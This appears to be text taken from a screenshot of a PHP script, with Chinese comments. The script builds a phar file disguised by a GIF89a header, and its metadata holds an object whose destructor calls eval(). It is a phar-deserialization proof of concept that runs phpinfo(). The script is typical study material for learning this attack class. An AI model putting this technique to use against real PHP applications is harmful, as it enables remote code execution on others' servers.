 Person.php one.php two.php test.php three.php four.php 1.txt Person2.php phar.php
1 <?php
2 class AnyClass{ 2
1
3 var $output = 'phpinfo();';
4 function __destruct()
5 {
6 eval($this -> output);
7 }
8 }
9 @unlink( filename: "phar.phar");
10 $phar = new Phar( filename: "phar.phar"); //后缀名必须为phar
11 $phar->startBuffering();
12 $phar->setStub( stub: "GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
13 $o = new AnyClass(); 3
14 $phar->setMetadata($o); //将自定义的meta-data存入manifest
15 $phar->addFromString( localName: "test.txt", contents: "test"); //添加要压缩的文件
16 //签名自动计算
17 $phar->stopBuffering();
18 ?>
19